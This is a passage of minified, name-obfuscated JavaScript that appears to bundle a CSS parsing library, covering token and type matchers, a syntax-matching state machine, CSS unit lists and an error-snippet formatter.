0x0!==D&&D!==T[qD(0xec3)]?T[qD(0xe58)](0x0,D):T);if(isNaN(O))return!0x0;if(null!==A[qD(0x5ac)]&&O<A[qD(0x5ac)]&&qD(0x60d)!=typeof A[qD(0x5ac)])return!0x0;if(null!==A[qD(0x2e6)]&&O>A[qD(0x2e6)]&&qD(0x60d)!=typeof A[qD(0x2e6)])return!0x0;}return!0x1;}function C(A){return function(T,D,O){const qO=a2H;return null===T?0x0:T[qO(0x86f)]===W['zt']&&L(T[qO(0x11e)],F)?function(Y0,Y1){const d0=qO;let Y2=0x0,Y3=[],Y4=0x0;Y5:do{switch(Y0[d0(0x86f)]){case W['Q0']:case W['no']:case W['Oh']:if(Y0[d0(0x86f)]!==Y2)break Y5;if(Y2=Y3[d0(0xb4)](),0x0===Y3[d0(0xec3)]){Y4++;break Y5;}break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:Y3[d0(0x79d)](Y2),Y2=N[d0(0x254)](Y0[d0(0x86f)]);}Y4++;}while(Y0=Y1(Y4));return Y4;}(T,D):A(T,D,O);};}function Q(A){return function(T){const d1=a2H;return null===T||T[d1(0x86f)]!==A?0x0:0x1;};}function U(A){const d2=qI;return null===A||A[d2(0x86f)]!==W['Vy']||0x2d!==J(A[d2(0x11e)],0x0)||0x2d!==J(A[d2(0x11e)],0x1)?0x0:0x1;}function P(A){return A&&(A=new Set(A)),function(T,D,O){const d3=a2H;if(null===T||T[d3(0x86f)]!==W['fg'])return 0x0;const Y0=(0x0,W['yQ'])(T[d3(0x11e)],0x0);if(null!==A){const Y1=T[d3(0x11e)][d3(0x69a)]('\x5c',Y0),Y2=-0x1!==Y1&&S(T[d3(0x11e)],Y1)?T[d3(0x11e)][d3(0xa6a)](Y0,Y1):T[d3(0x11e)][d3(0xe58)](Y0);if(!0x1===A[d3(0x464)](Y2[d3(0xce0)]()))return 0x0;}return K(O,T[d3(0x11e)],Y0)?0x0:0x1;};}function j(A){const d4=qI;return d4(0x1d1)!=typeof A&&(A=function(){return 0x0;}),function(T,D,O){const d5=d4;return null!==T&&T[d5(0x86f)]===W['wN']&&0x0===Number(T[d5(0x11e)])?0x1:A(T,D,O);};}const B={'ident-token':Q(W['Vy']),'function-token':Q(W['zt']),'at-keyword-token':Q(W['zu']),'hash-token':Q(W['Vw']),'string-token':Q(W['Qf']),'bad-string-token':Q(W['Fg']),'url-token':Q(W['s0']),'bad-url-token':Q(W['VY']),'delim-token':Q(W['_i']),'number-token':Q(W['wN']),'percentage-token':Q(W['Ne']),'dimension-token':Q(W['fg']),'whitespace-token':Q(W['M$']),'CDO-token':Q(W['lh']),'CDC-token':Q(W['zG']),'colon-token':Q(W['Qx']),'semicolon-token':Q(W['Qq']),'comma-token':Q(W['A9']),'[-token':Q(W['hk']),']-token':Q(W['Oh']),'(-token':Q(W['AJ']),')-token':Q(W['no']),'{-token':Q(W['X6']),'}-token':Q(W['Q0'])},x={'string':Q(W['Qf']),'ident':Q(W['Vy']),'percentage':C(function(A,T,D){const d6=qI;return null===A||A[d6(0x86f)]!==W['Ne']||K(D,A[d6(0x11e)],A[d6(0x11e)][d6(0xec3)]-0x1)?0x0:0x1;}),'zero':j(),'number':C(function(A,T,D){const d7=qI;if(null===A)return 0x0;const O=(0x0,W['yQ'])(A[d7(0x11e)],0x0);return O===A[d7(0x11e)][d7(0xec3)]||S(A[d7(0x11e)],O)?K(D,A[d7(0x11e)],O)?0x0:0x1:0x0;}),'integer':C(function(A,T,D){const d8=qI;if(null===A||A[d8(0x86f)]!==W['wN'])return 0x0;let O=0x2b===J(A[d8(0x11e)],0x0)||0x2d===J(A[d8(0x11e)],0x0)?0x1:0x0;for(;O<A[d8(0x11e)][d8(0xec3)];O++)if(!(0x0,W['yp'])(J(A[d8(0x11e)],O)))return 0x0;return K(D,A[d8(0x11e)],O)?0x0:0x1;}),'custom-ident':function(A){const d9=qI;if(null===A||A[d9(0x86f)]!==W['Vy'])return 0x0;const T=A[d9(0x11e)][d9(0xce0)]();return L(T,E['v'])||z(T,d9(0xb0a))?0x0:0x1;},'dashed-ident':U,'custom-property-name':function(A){const dY=qI;return U(A)?'--'===A[dY(0x11e)]?0x0:0x1:0x0;},'hex-color':function(A){const dH=qI;if(null===A||A[dH(0x86f)]!==W['Vw'])return 0x0;const T=A[dH(0x11e)][dH(0xec3)];if(0x4!==T&&0x5!==T&&0x7!==T&&0x9!==T)return 0x0;for(let D=0x1;D<T;D++)if(!(0x0,W['tB'])(J(A[dH(0x11e)],D)))return 0x0;return 0x1;},'id-selector':function(A){const dZ=qI;return null===A||A[dZ(0x86f)]!==W['Vw']?0x0:(0x0,W['o6'])(J(A[dZ(0x11e)],0x1),J(A[dZ(0x11e)],0x2),J(A[dZ(0x11e)],0x3))?0x1:0x0;},'an-plus-b':X['A'],'urange':R['A'],'declaration-value':function(A,T){const dh=qI;if(!A)return 0x0;let D=0x0,O=[],Y0=0x0;Y1:do{switch(A[dh(0x86f)]){case W['Fg']:case W['VY']:break Y1;case W['Q0']:case W['no']:case W['Oh']:if(A[dh(0x86f)]!==D)break Y1;D=O[dh(0xb4)]();break;case W['Qq']:if(0x0===D)break Y1;break;case W['_i']:if(0x0===D&&'!'===A[dh(0x11e)])break Y1;break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:O[dh(0x79d)](D),D=N[dh(0x254)](A[dh(0x86f)]);}Y0++;}while(A=T(Y0));return Y0;},'any-value':function(A,T){const da=qI;if(!A)return 0x0;let D=0x0,O=[],Y0=0x0;Y1:do{switch(A[da(0x86f)]){case W['Fg']:case W['VY']:break Y1;case W['Q0']:case W['no']:case W['Oh']:if(A[da(0x86f)]!==D)break Y1;D=O[da(0xb4)]();break;case W['zt']:case W['AJ']:case W['hk']:case W['X6']:O[da(0x79d)](D),D=N[da(0x254)](A[da(0x86f)]);}Y0++;}while(A=T(Y0));return Y0;}};function I(A){const {angle:T,decibel:D,frequency:O,flex:Y0,length:Y1,resolution:Y2,semitones:Y3,time:Y4}=A||{};return{'dimension':C(P(null)),'angle':C(P(T)),'decibel':C(P(D)),'frequency':C(P(O)),'flex':C(P(Y0)),'length':C(j(P(Y1))),'resolution':C(P(Y2)),'semitones':C(P(Y3)),'time':C(P(Y4))};}function G(A){return{...B,...x,...I(A)};}},0x2613:(M,V,q)=>{'use strict';const ds=a2H;q['d'](V,{'$n':()=>X,'E_':()=>w,'gt':()=>C,'mX':()=>R});var E=q(0x7fd);const w={'type':ds(0xc9)},X={'type':ds(0xb38)},R={'type':ds(0xa4e)},W=0x28,F=0x29;function N(Q,U,P){const dM=ds;return U===w&&P===X||Q===w&&U===w&&P===w?Q:('If'===Q[dM(0x86f)]&&Q[dM(0x9fa)]===X&&U===w&&(U=Q[dM(0xe76)],Q=Q[dM(0x88f)]),{'type':'If','match':Q,'then':U,'else':P});}function J(Q){const df=ds;return Q[df(0xec3)]>0x2&&Q[df(0xa8b)](Q[df(0xec3)]-0x2)===W&&Q[df(0xa8b)](Q[df(0xec3)]-0x1)===F;}function z(Q){const dl=ds;return dl(0x77e)===Q[dl(0x86f)]||dl(0xe56)===Q[dl(0x86f)]||dl(0xd1)===Q[dl(0x86f)]||dl(0x6cb)===Q[dl(0x86f)]&&J(Q[dl(0x361)]);}function L(Q,U='\x20',P=!0x1){const dV=ds;return{'type':dV(0xd29),'terms':Q,'combinator':U,'disallowEmpty':!0x1,'explicit':P};}function S(Q,U,P=new Set()){const dq=ds;if(!P[dq(0x464)](Q))switch(P[dq(0xb87)](Q),Q[dq(0x86f)]){case'If':Q[dq(0x88f)]=S(Q[dq(0x88f)],U,P),Q[dq(0xe76)]=S(Q[dq(0xe76)],U,P),Q[dq(0x9fa)]=S(Q[dq(0x9fa)],U,P);break;case dq(0x6cb):return U[Q[dq(0x361)]]||Q;}return Q;}function b(Q,U,P){const dd=ds;switch(Q){case'\x20':{let y=w;for(let v=U[dd(0xec3)]-0x1;v>=0x0;v--)y=N(U[v],y,X);return y;}case'|':{let j=X,B=null;for(let x=U[dd(0xec3)]-0x1;x>=0x0;x--){let k=U[x];if(z(k)&&(null===B&&x>0x0&&z(U[x-0x1])&&(B=Object[dd(0xa0c)](null),j=N({'type':dd(0xe4f),'map':B},w,j)),null!==B)){const I=(J(k[dd(0x361)])?k[dd(0x361)][dd(0xd1f)](0x0,-0x1):k[dd(0x361)])[dd(0xce0)]();if(I in B==0x0){B[I]=k;continue;}}B=null,j=N(k,w,j);}return j;}case'&&':{if(U[dd(0xec3)]>0x5)return{'type':dd(0x839),'terms':U,'all':!0x0};let G=X;for(let A=U[dd(0xec3)]-0x1;A>=0x0;A--){const T=U[A];let D;D=U[dd(0xec3)]>0x1?b(Q,U[dd(0x484)](function(O){return O!==T;}),!0x1):w,G=N(T,D,G);}return G;}case'||':{if(U[dd(0xec3)]>0x5)return{'type':dd(0x839),'terms':U,'all':!0x1};let O=P?w:X;for(let Y0=U[dd(0xec3)]-0x1;Y0>=0x0;Y0--){const Y1=U[Y0];let Y2;Y2=U[dd(0xec3)]>0x1?b(Q,U[dd(0x484)](function(Y3){return Y3!==Y1;}),!0x0):w,O=N(Y1,Y2,O);}return O;}}}function K(Q){const dE=ds;if(dE(0x1d1)==typeof Q)return{'type':dE(0xed3),'fn':Q};switch(Q[dE(0x86f)]){case dE(0xd29):{let U=b(Q[dE(0x6e4)],Q[dE(0x2da)][dE(0x629)](K),!0x1);return Q[dE(0x2a1)]&&(U=N(U,R,X)),U;}case dE(0xa9a):return function(P){const dw=dE;let y=w,v=K(P[dw(0x732)]);if(0x0===P[dw(0x2e6)])v=N(v,R,X),y=N(v,null,X),y[dw(0xe76)]=N(w,w,y),P[dw(0xd99)]&&(y[dw(0xe76)][dw(0x9fa)]=N({'type':dw(0x427),'syntax':P},y,X));else{for(let j=P[dw(0x5ac)]||0x1;j<=P[dw(0x2e6)];j++)P[dw(0xd99)]&&y!==w&&(y=N({'type':dw(0x427),'syntax':P},y,X)),y=N(v,N(w,w,y),X);}if(0x0===P[dw(0x5ac)])y=N(w,w,y);else{for(let B=0x0;B<P[dw(0x5ac)]-0x1;B++)P[dw(0xd99)]&&y!==w&&(y=N({'type':dw(0x427),'syntax':P},y,X)),y=N(v,y,X);}return y;}(Q);case dE(0xcc5):{const P=K(Q[dE(0x732)]),y=K(L([L([{'type':dE(0x77e),'name':dE(0x856)},{'type':dE(0x6cb),'name':dE(0xcfa)}]),L([{'type':dE(0x6cb),'name':dE(0xcfa)},L([{'type':dE(0xa9a),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':dE(0x77e),'name':dE(0x74b)},{'type':dE(0x6cb),'name':dE(0xcfa)}])},{'type':dE(0xa9a),'comma':!0x1,'min':0x0,'max':0x0,'term':L([{'type':dE(0x77e),'name':'or'},{'type':dE(0x6cb),'name':dE(0xcfa)}])}],'|')])],'|')),v=K(L([{'type':dE(0x6cb),'name':dE(0xc65)},L([{'type':dE(0x3e8),'value':'('},{'type':dE(0x6cb),'name':dE(0x28e)},{'type':dE(0x3e8),'value':')'}]),{'type':dE(0x6cb),'name':dE(0xe4a)}],'|'));return S(v,{'!term':P,'!self':y}),S(y,{'!boolean-group':v}),y;}case dE(0x6cb):case dE(0x62c):return{'type':Q[dE(0x86f)],'name':Q[dE(0x361)],'syntax':Q};case dE(0x77e):return{'type':Q[dE(0x86f)],'name':Q[dE(0x361)][dE(0xce0)](),'syntax':Q};case dE(0xe56):return{'type':Q[dE(0x86f)],'name':'@'+Q[dE(0x361)][dE(0xce0)](),'syntax':Q};case dE(0xd1):return{'type':Q[dE(0x86f)],'name':Q[dE(0x361)][dE(0xce0)]()+'(','syntax':Q};case dE(0xe83):return 0x3===Q[dE(0x11e)][dE(0xec3)]?{'type':dE(0x3e8),'value':Q[dE(0x11e)][dE(0x80d)](0x1),'syntax':Q}:{'type':Q[dE(0x86f)],'value':Q[dE(0x11e)][dE(0xe58)](0x1,Q[dE(0x11e)][dE(0xec3)]-0x2)[dE(0xaa3)](/\\'/g,'\x27'),'syntax':Q};case dE(0x3e8):return{'type':Q[dE(0x86f)],'value':Q[dE(0x11e)],'syntax':Q};case dE(0x427):return{'type':Q[dE(0x86f)],'syntax':Q};default:throw new Error(dE(0x270),Q[dE(0x86f)]);}}function C(Q,U){const dr=ds;return dr(0x60d)==typeof Q&&(Q=(0x0,E['q'])(Q)),{'type':dr(0xe27),'match':K(Q),'syntax':U||null,'source':Q};}},0x16e6:(M,V,q)=>{'use strict';const dX=a2H;q['d'](V,{'wg':()=>P});var E=q(0x2613),w=q(0xb59);const {hasOwnProperty:X}=Object[dX(0x5e8)],R=0x0,W=0x1,F=0x2,N=0x3,J=dX(0xc9),z=dX(0xb38),L=dX(0x440),S=0x3a98;let K=0x0;function C(v,j){const dR=dX;if(v[dR(0xec3)]!==j[dR(0xec3)])return!0x1;for(let B=0x0;B<v[dR(0xec3)];B++){const x=j[dR(0xa8b)](B);let k=v[dR(0xa8b)](B);if(k>=0x41&&k<=0x5a&&(k|=0x20),k!==x)return!0x1;}return!0x0;}function Q(v){const dW=dX;return null===v||v[dW(0x86f)]===w['A9']||v[dW(0x86f)]===w['zt']||v[dW(0x86f)]===w['AJ']||v[dW(0x86f)]===w['hk']||v[dW(0x86f)]===w['X6']||function(j){const dF=dW;return j[dF(0x86f)]===w['_i']&&'?'!==j[dF(0x11e)];}(v);}function U(v){const dN=dX;return null===v||v[dN(0x86f)]===w['no']||v[dN(0x86f)]===w['Oh']||v[dN(0x86f)]===w['Q0']||v[dN(0x86f)]===w['_i']&&'/'===v[dN(0x11e)];}function P(j,B,x){const dS=dX,k=function(D,O,Y0){const dL=a2H;function Y1(){const dg=a2H;do{Ys++,Ya=Ys<D[dg(0xec3)]?D[Ys]:null;}while(null!==Ya&&(Ya[dg(0x86f)]===w['M$']||Ya[dg(0x86f)]===w['Mw']));}function Y2(Yl){const di=a2H,YV=Ys+Yl;return YV<D[di(0xec3)]?D[YV]:null;}function Y3(Yl,YV){return{'nextState':Yl,'matchStack':Yf,'syntaxStack':Y8,'thenStack':Y9,'tokenIndex':Ys,'prev':YV};}function Y4(Yl){Y9={'nextState':Yl,'matchStack':Yf,'syntaxStack':Y8,'prev':Y9};}function Y5(Yl){YY=Y3(Yl,YY);}function Y6(){const dJ=a2H;Yf={'type':W,'syntax':O[dJ(0x43e)],'token':Ya,'prev':Yf},Y1(),YH=null,Ys>YM&&(YM=Ys);}function Y7(){const dz=a2H;Yf=Yf[dz(0x86f)]===F?Yf[dz(0xb85)]:{'type':N,'syntax':Y8[dz(0x43e)],'token':Yf[dz(0xcac)],'prev':Yf},Y8=Y8[dz(0xb85)];}let Y8=null,Y9=null,YY=null,YH=null,YZ=0x0,Yh=null,Ya=null,Ys=-0x1,YM=0x0,Yf={'type':R,'syntax':null,'token':null,'prev':null};for(Y1();null===Yh&&++YZ<S;)switch(O[dL(0x86f)]){case dL(0xc9):if(null===Y9){if(null!==Ya&&(Ys!==D[dL(0xec3)]-0x1||'\x5c0'!==Ya[dL(0x11e)]&&'\x5c9'!==Ya[dL(0x11e)])){O=E['$n'];break;}Yh=J;break;}if((O=Y9[dL(0x9bd)])===E['mX']){if(Y9[dL(0x510)]===Yf){O=E['$n'];break;}O=E['E_'];}for(;Y9[dL(0x8b2)]!==Y8;)Y7();Y9=Y9[dL(0xb85)];break;case dL(0xb38):if(null!==YH&&!0x1!==YH)(null===YY||Ys>YY[dL(0x2ee)])&&(YY=YH,YH=!0x1);else{if(null===YY){Yh=z;break;}}O=YY[dL(0x9bd)],Y9=YY[dL(0x7b5)],Y8=YY[dL(0x8b2)],Yf=YY[dL(0x510)],Ys=YY[dL(0x2ee)],Ya=Ys<D[dL(0xec3)]?D[Ys]:null,YY=YY[dL(0xb85)];break;case dL(0xe27):O=O[dL(0x88f)];break;case'If':O[dL(0x9fa)]!==E['$n']&&Y5(O[dL(0x9fa)]),O[dL(0xe76)]!==E['E_']&&Y4(O[dL(0xe76)]),O=O[dL(0x88f)];break;case dL(0x839):O={'type':dL(0xc23),'syntax':O,'index':0x0,'mask':0x0};break;case dL(0xc23):{const Yq=O[dL(0x43e)][dL(0x2da)];if(O[dL(0x907)]===Yq[dL(0xec3)]){if(0x0===O[dL(0x228)]||O[dL(0x43e)][dL(0xac9)]){O=E['$n'];break;}O=E['E_'];break;}if(O[dL(0x228)]===(0x1<<Yq[dL(0xec3)])-0x1){O=E['E_'];break;}for(;O[dL(0x907)]<Yq[dL(0xec3)];O[dL(0x907)]++){const Yd=0x1<<O[dL(0x907)];if(!(O[dL(0x228)]&Yd)){Y5(O),Y4({'type':dL(0xa7b),'syntax':O[dL(0x43e)],'mask':O[dL(0x228)]|Yd}),O=Yq[O[dL(0x907)]++];break;}}break;}case dL(0xa7b):O={'type':dL(0xc23),'syntax':O[dL(0x43e)],'index':0x0,'mask':O[dL(0x228)]};break;case dL(0xe4f):if(null!==Ya){let YE=Ya[dL(0x11e)][dL(0xce0)]();if(-0x1!==YE[dL(0x69a)]('\x5c')&&(YE=YE[dL(0xaa3)](/\\[09].*$/,'')),X[dL(0x5cf)](O[dL(0x629)],YE)){O=O[dL(0x629)][YE];break;}}O=E['$n'];break;case dL(0xed3):{const Yw=null!==Y8?Y8[dL(0x940)]:null,Yr=Ys+Math[dL(0x92f)](O['fn'](Ya,Y2,Yw));if(!isNaN(Yr)&&Yr>Ys){for(;Ys<Yr;)Y6();O=E['E_'];}else O=E['$n'];break;}case dL(0x6cb):case dL(0x62c):{const YX=dL(0x6cb)===O[dL(0x86f)]?dL(0x8ea):dL(0x458),Yo=X[dL(0x5cf)](Y0,YX)?Y0[YX][O[dL(0x361)]]:null;if(!Yo||!Yo[dL(0x88f)])throw new Error(dL(0x739)+(dL(0x6cb)===O[dL(0x86f)]?'<'+O[dL(0x361)]+'>':'<\x27'+O[dL(0x361)]+'\x27>'));if(!0x1!==YH&&null!==Ya&&dL(0x6cb)===O[dL(0x86f)]&&(dL(0xc7b)===O[dL(0x361)]&&Ya[dL(0x86f)]===w['Vy']||dL(0xec3)===O[dL(0x361)]&&'0'===Ya[dL(0x11e)])){null===YH&&(YH=Y3(O,YY)),O=E['$n'];break;}Y8={'syntax':O[dL(0x43e)],'opts':O[dL(0x43e)][dL(0x940)]||null!==Y8&&Y8[dL(0x940)]||null,'prev':Y8},Yf={'type':F,'syntax':O[dL(0x43e)],'token':Yf[dL(0xcac)],'prev':Yf},O=Yo[dL(0x514)]||Yo[dL(0x88f)];break;}case dL(0x77e):{const YR=O[dL(0x361)];if(null!==Ya){let YW=Ya[dL(0x11e)];if(-0x1!==YW[dL(0x69a)]('\x5c')&&(YW=YW[dL(0xaa3)](/\\[09].*$/,'')),C(YW,YR)){Y6(),O=E['E_'];break;}}O=E['$n'];break;}case dL(0xe56):case dL(0xd1):if(null!==Ya&&C(Ya[dL(0x11e)],O[dL(0x361)])){Y6(),O=E['E_'];break;}O=E['$n'];break;case dL(0x3e8):if(null!==Ya&&Ya[dL(0x11e)]===O[dL(0x11e)]){Y6(),O=E['E_'];break;}O=E['$n'];break;case dL(0x427):null!==Ya&&Ya[dL(0x86f)]===w['A9']?Q(Yf[dL(0xcac)])?O=E['$n']:(Y6(),O=U(Ya)?E['$n']:E['E_']):O=Q(Yf[dL(0xcac)])||U(Ya)?E['E_']:E['$n'];break;case dL(0xe83):let Yl='',YV=Ys;for(;YV<D[dL(0xec3)]&&Yl[dL(0xec3)]<O[dL(0x11e)][dL(0xec3)];YV++)Yl+=D[YV][dL(0x11e)];if(C(Yl,O[dL(0x11e)])){for(;Ys<YV;)Y6();O=E['E_'];}else O=E['$n'];break;default:throw new Error(dL(0x675)+O[dL(0x86f)]);}switch(K+=YZ,Yh){case null:console[dL(0x664)](dL(0xac)+S+dL(0xb33)),Yh=L,Yf=null;break;case J:for(;null!==Y8;)Y7();break;default:Yf=null;}return{'tokens':D,'reason':Yh,'iterations':YZ,'match':Yf,'longestMatch':YM};}(j,B,x||{});if(null===k[dS(0x88f)])return k;let I=k[dS(0x88f)],G=k[dS(0x88f)]={'syntax':B[dS(0x43e)]||null,'match':[]};const A=[G];for(I=function(T){const db=dS;let D=null,O=null,Y0=T;for(;null!==Y0;)O=Y0[db(0xb85)],Y0[db(0xb85)]=D,D=Y0,Y0=O;return D;}(I)[dS(0xb85)];null!==I;){switch(I[dS(0x86f)]){case F:G[dS(0x88f)][dS(0x79d)](G={'syntax':I[dS(0x43e)],'match':[]}),A[dS(0x79d)](G);break;case N:A[dS(0xb4)](),G=A[A[dS(0xec3)]-0x1];break;default:G[dS(0x88f)][dS(0x79d)]({'syntax':I[dS(0x43e)]||null,'token':I[dS(0xcac)][dS(0x11e)],'node':I[dS(0xcac)][dS(0x131)]});}I=I[dS(0xb85)];}return k;}},0x2507:(a,s,M)=>{'use strict';M['d'](s,{'A':()=>V});var f=M(0x11ac);const l={'decorator'(q){const d=[];let E=null;return{...q,'node'(w){const dK=a2H,X=E;E=w,q[dK(0x131)][dK(0x5cf)](this,w),E=X;},'emit'(w,X,R){const dm=a2H;d[dm(0x79d)]({'type':X,'value':w,'node':R?null:E});},'result':()=>d};}};function V(q,d){const dC=a2H;return dC(0x60d)==typeof q?function(E){const dt=dC,w=[];return(0x0,f['qw'])(E,(X,R,W)=>w[dt(0x79d)]({'type':X,'value':E[dt(0xd1f)](R,W),'node':null})),w;}(q):d[dC(0x930)](q,l);}},0x193f:(s,M,f)=>{'use strict';f['d'](M,{'V':()=>d});var l=f(0x1aa);function V(E){const dQ=a2H;return dQ(0x131)in E?E[dQ(0x131)]:V(E[dQ(0x88f)][0x0]);}function q(E){const dp=a2H;return dp(0x131)in E?E[dp(0x131)]:q(E[dp(0x88f)][E[dp(0x88f)][dp(0xec3)]-0x1]);}function d(E,w,X,R,W){const dU=a2H,F=[];return null!==X[dU(0x56d)]&&function N(g){const dP=dU;if(null!==g[dP(0x43e)]&&g[dP(0x43e)][dP(0x86f)]===R&&g[dP(0x43e)][dP(0x361)]===W){const J=V(g),z=q(g);E[dP(0x43e)][dP(0x311)](w,function(L,S,b){const dy=dP;if(L===J){const K=new l['B']();do{if(K[dy(0x3d7)](S[dy(0x3c2)]),S[dy(0x3c2)]===z)break;S=S[dy(0x422)];}while(null!==S);F[dy(0x79d)]({'parent':b,'nodes':K});}});}Array[dP(0x7ef)](g[dP(0x88f)])&&g[dP(0x88f)][dP(0xe60)](N);}(X[dU(0x56d)]),F;}},0x2342:(M,f,V)=>{'use strict';const dv=a2H;V['d'](f,{'y':()=>F});var q=V(0x1aa);const {hasOwnProperty:d}=Object[dv(0x5e8)];function E(N){const dc=dv;return dc(0x15a)==typeof N&&isFinite(N)&&Math[dc(0x92f)](N)===N&&N>=0x0;}function w(N){const de=dv;return Boolean(N)&&E(N[de(0x2fb)])&&E(N[de(0x9f4)])&&E(N[de(0x5aa)]);}function X(N,g){return function(J,z){const dj=a2H;if(!J||J[dj(0x431)]!==Object)return z(J,dj(0x38e));for(let L in J){let S=!0x0;if(!0x1!==d[dj(0x5cf)](J,L)){if(dj(0x86f)===L)J[dj(0x86f)]!==N&&z(J,dj(0xdc)+J[dj(0x86f)]+dj(0xb16)+N+'`');else{if(dj(0x14b)===L){if(null===J[dj(0x14b)])continue;if(J[dj(0x14b)]&&J[dj(0x14b)][dj(0x431)]===Object){if(dj(0x60d)!=typeof J[dj(0x14b)][dj(0x329)])L+=dj(0x3a0);else{if(w(J[dj(0x14b)][dj(0x476)])){if(w(J[dj(0x14b)][dj(0xf12)]))continue;L+=dj(0xbb0);}else L+=dj(0x64e);}}S=!0x1;}else{if(g[dj(0x961)](L)){S=!0x1;for(let b=0x0;!S&&b<g[L][dj(0xec3)];b++){const K=g[L][b];switch(K){case String:S=dj(0x60d)==typeof J[L];break;case Boolean:S=dj(0x990)==typeof J[L];break;case null:S=null===J[L];break;default:dj(0x60d)==typeof K?S=J[L]&&J[L][dj(0x86f)]===K:Array[dj(0x7ef)](K)&&(S=J[L]instanceof q['B']);}}}else z(J,dj(0x5a2)+L+dj(0xf4d)+N+dj(0xa09));}}S||z(J,dj(0x4e5)+N+'.'+L+'`');}}for(const m in g)d[dj(0x5cf)](g,m)&&!0x1===d[dj(0x5cf)](J,m)&&z(J,dj(0x2ab)+N+'.'+m+dj(0x2a6));};}function R(N,g){const dB=dv,J=[];for(let z=0x0;z<N[dB(0xec3)];z++){const L=N[z];if(L===String||L===Boolean)J[dB(0x79d)](L[dB(0x361)][dB(0xce0)]());else{if(null===L)J[dB(0x79d)](dB(0x682));else{if(dB(0x60d)==typeof L)J[dB(0x79d)](L);else{if(!Array[dB(0x7ef)](L))throw new Error(dB(0xe2b)+L+dB(0xd13)+g+dB(0x57b));J[dB(0x79d)](dB(0x6b7)+(R(L,g)||dB(0x3d8))+'>');}}}}return J[dB(0xd5e)](dB(0x6d9));}function W(N,g){const dx=dv,J=g[dx(0xd70)],z={'type':String,'loc':!0x0},L={'type':'\x22'+N+'\x22'};for(const S in J){if(!0x1===d[dx(0x5cf)](J,S))continue;const b=z[S]=Array[dx(0x7ef)](J[S])?J[S][dx(0xd1f)]():[J[S]];L[S]=R(b,N+'.'+S);}return{'docs':L,'check':X(N,z)};}function F(N){const dk=dv,g={};if(N[dk(0x131)]){for(const J in N[dk(0x131)])if(d[dk(0x5cf)](N[dk(0x131)],J)){const z=N[dk(0x131)][J];if(!z[dk(0xd70)])throw new Error(dk(0x7f9)+J+dk(0x374));g[J]=W(J,z);}}return g;}},0x11e:(M,f,l)=>{'use strict';function V(X){const dI=a2H;function R(F){const dn=a2H;return null!==F&&(dn(0x6cb)===F[dn(0x86f)]||dn(0x62c)===F[dn(0x86f)]||dn(0x77e)===F[dn(0x86f)]);}let W=null;return null!==this[dI(0x56d)]&&function F(N){const dG=dI;if(Array[dG(0x7ef)](N[dG(0x88f)])){for(let g=0x0;g<N[dG(0x88f)][dG(0xec3)];g++)if(F(N[dG(0x88f)][g]))return R(N[dG(0x43e)])&&W[dG(0x881)](N[dG(0x43e)]),!0x0;}else{if(N[dG(0x131)]===X)return W=R(N[dG(0x43e)])?[N[dG(0x43e)]]:[],!0x0;}return!0x1;}(this[dI(0x56d)]),W;}function q(X,R){const du=a2H;return w(this,X,W=>du(0x6cb)===W[du(0x86f)]&&W[du(0x361)]===R);}function d(X,R){const dA=a2H;return w(this,X,W=>dA(0x62c)===W[dA(0x86f)]&&W[dA(0x361)]===R);}function E(X){const dT=a2H;return w(this,X,R=>dT(0x77e)===R[dT(0x86f)]);}function w(X,R,W){const dD=a2H,F=V[dD(0x5cf)](X,R);return null!==F&&F[dD(0xc5b)](W);}l['r'](f),l['d'](f,{'getTrace':()=>V,'isKeyword':()=>E,'isProperty':()=>d,'isType':()=>q});},0xec0:(M,f,V)=>{'use strict';const dO=a2H;V['r'](f),V['d'](f,{'angle':()=>d,'decibel':()=>W,'flex':()=>R,'frequency':()=>w,'length':()=>q,'resolution':()=>X,'semitones':()=>F,'time':()=>E});const q=['cm','mm','q','in','pt','pc','px','em',dO(0x3d9),'ex',dO(0x88e),dO(0x13e),dO(0x2b3),'ch',dO(0xf32),'ic',dO(0x8f7),'lh',dO(0x1fc),'vw',dO(0x9b8),dO(0x603),dO(0xe41),'vh',dO(0x2eb),dO(0x635),dO(0xc30),'vi',dO(0xf4f),dO(0xcba),dO(0x168),'vb',dO(0x61b),dO(0xb5c),dO(0x7c7),dO(0xd01),dO(0xe26),dO(0x9cf),dO(0x369),dO(0x660),dO(0x1c1),dO(0x41f),dO(0x366),dO(0x547),dO(0x276),dO(0x5c2),dO(0x3f3),dO(0x157),dO(0x2f0)],d=[dO(0xe67),dO(0x3d2),dO(0xe7a),dO(0xc56)],E=['s','ms'],w=['hz',dO(0x88b)],X=[dO(0x9d5),dO(0x45a),dO(0x3e4),'x'],R=['fr'],W=['db'],F=['st'];},0x23a3:(M,f,V)=>{'use strict';const E0=a2H;V['d'](f,{'u':()=>R});var q=V(0x192b);const d=0x64,E=0x3c,w=E0(0x634);function X({source:W,line:F,column:N,baseLine:g,baseColumn:J},z){const E2=E0;function L(U,P){const E1=a2H;return S[E1(0xd1f)](U,P)[E1(0x629)]((y,v)=>String(U+v+0x1)[E1(0x606)](C)+'\x20|'+y)[E1(0xd5e)]('\x0a');}const S=('\x0a'[E2(0xee3)](Math[E2(0x2e6)](g-0x1,0x0))+'\x20'[E2(0xee3)](Math[E2(0x2e6)](J-0x1,0x0))+W)[E2(0x1c3)](/\r\n?|\n|\f/),b=Math[E2(0x2e6)](0x1,F-z)-0x1,K=Math[E2(0x5ac)](F+z,S[E2(0xec3)]+0x1),C=Math[E2(0x2e6)](0x4,String(K)[E2(0xec3)])+0x1;let Q=0x0;(N+=(w[E2(0xec3)]-0x1)*(S[F-0x1][E2(0xe58)](0x0,N-0x1)[E2(0x88f)](/\t/g)||[])[E2(0xec3)])>d&&(Q=N-E+0x3,N=E-0x2);for(let U=b;U<=K;U++)U>=0x0&&U<S[E2(0xec3)]&&(S[U]=S[U][E2(0xaa3)](/\t/g,w),S[U]=(Q>0x0&&S[U][E2(0xec3)]>Q?'…':'')+S[U][E2(0xe58)](Q,d-0x2)+(S[U][E2(0xec3)]>Q+d-0x1?'…':''));return[L(b,F),new Array(N+C+0x2)[E2(0xd5e)]('-')+'^',L(F,K)][E2(0x484)](Boolean)[E2(0xd5e)]('\x0a')[E2(0xaa3)](/^(\s+\d+\s+\|\n)+/,'')[E2(0xaa3)](/\n(\s+\d+\s+\|)+$/,'');}function R(W,F,N,g,J,z=0x1,L=0x1){const E3=E0;return 